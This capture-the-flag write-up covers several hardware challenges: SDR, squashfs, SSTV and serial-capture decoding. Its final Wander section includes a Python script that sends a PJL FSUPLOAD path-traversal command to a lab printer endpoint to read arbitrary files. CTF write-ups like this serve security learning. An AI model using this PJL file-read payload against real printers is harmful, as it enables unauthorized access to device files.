
RFlag

RFlag provides us with .cf32 file containing an SDR signal. We use the tool rrt_443 to decode the signal which gives us the flag in hexadecimal format. I’ll pass this through Cyberchef and got the flag.

Photon Lockdown



Upon downloading the file, I receive a rootfs file. Using the command find * it as able to identify the type of file which is a Squashfs file system. I can use the tool unsquashfs to decompress the file system. I found the flag in the etc folder by using cat on all the files and piping it through grep to find the flag.
Signals

The file received is a signal received from the ISS (International Space Station). A quick Google search reveals that it transmits SSTV Radio signals, I can use the tool qsstv to generate the image produced from the signal by passing the file to it.
Debugging Interface


The file received is a .sal file, we can unzip this however the flag itself is not contained within the files. Doing a quick google search, we can use the tool salae to decode the signal. We’ll need to identify the frequency of the transmission first to correctly decode it. In image 1, we can see that the frequency is 31.23kHz == 31230Hz, afterwards we can use the Async serial analyzer to see the contents transmitted.
Wander
Wander is a bit of mixture of hardware and a web application. It uses PJL language stemming from HP Laserjet printers. You are able to invoke PJL commands in the /jobs page. @PJL FSUPLOAD NAME="0:/FILENAME" should allow you to read the contents of any of the file. I made a small Python script (mainly to practice HTTP request scripting) to read the readyjob file containing the flag:
import requests import logging logging.basicConfig(level=logging.DEBUG) headers = { "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36", "Accept": "*/*", "Origin": "http://94.237.56.188:30812", "Referer": "http://94.237.56.188:30812/jobs", "Accept-Encoding": "gzip, deflate", "Accept-Language": "en-GB,en-US;q=0.9,en;q=0.8", "Connection": "close", } payload = {"pjl":'@PJL FSUPLOAD NAME="0:/../home/default/readyjob" ENTRY=1'} url = requests.post("http://94.237.56.188:30812/printer", headers=headers, data=payload) print(f'{url.text}')